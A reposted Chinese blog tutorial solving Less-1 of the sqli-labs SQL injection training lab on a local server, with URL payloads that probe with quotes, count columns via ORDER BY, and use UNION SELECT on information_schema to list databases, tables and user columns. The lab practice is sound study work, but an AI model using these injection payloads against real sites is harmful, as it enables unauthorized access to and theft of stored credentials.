登录后更精彩...O(∩_∩)O...

您需要 登录 才可以下载或查看,没有账号?立即注册

×

sql-lib 闯关课程第一课

sql-libs是github上的一个专注于sql注入的平台,目前网上关于这个平台的资源很多,我的这个系列主要是分享与总结我得心得,下面开始吧

sql-libs下载地址

链接: sql-libs下载地址.

less1

我采用的环境是phpstudy集成环境,网上的教程很多,可以自行寻找搭建。我搭建的环境是php5.2.17+Apache2.4.39+Mysql8.0环境,在php5.2环境中magic_quotes_gpc = on默认开启,此函数会对单引号进行转义。对less1中单引号报错时会出现一些问题,因此我在php.ini中使magic_quotes_gpc = off。开始实验



实验开始首先使用bp抓取数据包,然后发送到repeat模块中,方便测试。

经典的单引号测试注入点。界面出现异常说明存在注入点。继续





下面进行and|or 1=1 和 and|or 1=2进一步测试注入

url测试语句 (–+是mysql的注释功能,作用是消除–+后面的语句)

http://127.0.0.1/sqllib/Less-1/?id=1%27%20and%201=1%20–+

and 1=2报错,说明该sql语句将我们想要查询的数据一同带入了数据库查询,下面开始曝列数,使用hackbar工具操作

http://127.0.0.1/sqllib/Less-1/?id=1’ order by 3 --+ 3个字段正常

order by 4 错误 说明有三个字段

http://127.0.0.1/sqllib/Less-1/?id=1’order by 4 --+

使用union select查询出注入点在哪里,也是就查询的那几列数据,联合出查询但是只有一个回显值,所以使得id等于-1报错,这样就可以报出来注入点

http://127.0.0.1/sqllib/Less-1/?id=-1’ UNION SELECT 1,2,3 --+

下面爆数据库 使用union select语句 http://127.0.0.1/sqllib/Less-1/?id=-1’ UNION SELECT 1,group_concat(schema_name),3 from information_schema.schemata --+ 使用group_concat 将数据一同输出,information_schema 是mysql5.0以上的表,用来存储表的信息

数据库出来后就可以曝出表名了

http://127.0.0.1/sqllib/Less-1/?id=-1’ UNION SELECT 1,group_concat(table_name),3 from information_schema.tables where table_schema=‘security’–+ 观察group_concat函数中的不同点,where语句指定数据库是security

得到table之后我们尝试获取users数据表中的列数据,看操作

http://127.0.0.1/sqllib/Less-1/?id=-1’ UNION SELECT 1,group_concat(column_name),3 from information_schema.columns where table_name=‘users’–+ 差异点就在箭头的地方,很好理解,就是替换一下查询列向量

最后知道了表和列的数据之后就可以通过查询语句得到任意的数据了,比如我们获取users表中的usernamel和password属性

最终结束实验,less1就完成了,主要还是注入的基本操作,练习一下手工注入吧,就这么多吧,谢谢!

———————————————— 版权声明:本文为CSDN博主「tmgts」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.csdn.net/m0_37175113/article/details/105753588

|